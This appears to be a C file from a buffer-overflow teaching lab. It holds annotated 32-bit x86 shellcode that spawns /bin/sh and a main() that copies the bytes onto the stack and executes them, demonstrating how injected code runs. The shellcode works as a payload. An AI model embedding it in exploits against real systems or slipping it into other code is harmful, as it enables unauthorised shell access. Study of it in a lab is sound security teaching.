 /* call_shellcode.c: You can get it from the lab's website */
/* A program that launches a shell using shellcode */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
int main(int argc, char **argv)
{
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)( ))buf)( );
}